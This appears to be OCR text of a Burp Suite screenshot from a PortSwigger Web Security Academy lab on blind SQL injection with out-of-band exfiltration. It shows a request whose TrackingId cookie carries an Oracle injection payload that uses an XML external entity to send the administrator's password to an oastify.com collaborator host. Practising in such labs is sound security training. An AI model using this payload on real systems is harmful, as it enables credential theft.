 请求
Raw Hex \n
1 GET / HTTP/2
2 Host: 0ac400d804cddf4d80880df3002d0074.web-security-academy.net
3 Cookie: TrackingId=
x'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%
25+remote+SYSTEM+"http%3a//'||(SELECT+password+from+users+where+username%3d'administrator')||'.s70wehd1n2vspz58
1x9hvxuh98fz3qrf.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual--; session=tLOgpxXmYe7ujWXajh8gOhAwTpzGpHqA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11386
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/
10 <link href=/resources/css/labsEcomme
11 <title>
Blind SQL injection with out-of-ba
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js
</script>